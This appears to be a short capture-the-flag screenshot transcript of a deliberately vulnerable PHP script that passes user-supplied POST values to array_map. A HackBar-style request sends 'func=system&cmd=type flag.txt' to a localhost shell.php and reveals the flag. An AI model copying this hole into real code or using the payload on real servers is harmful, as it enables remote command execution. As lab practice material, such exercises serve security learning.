 <?php
highlight_file(__FILE__);
$a = $_POST['func'];
$b = $_POST['cmd'];
$array = array($b);
$c = array_map($a,$array);
flag{Hello World}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
http://localhost/(ps)PHP/shell.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
func=system&cmd=type flag.txt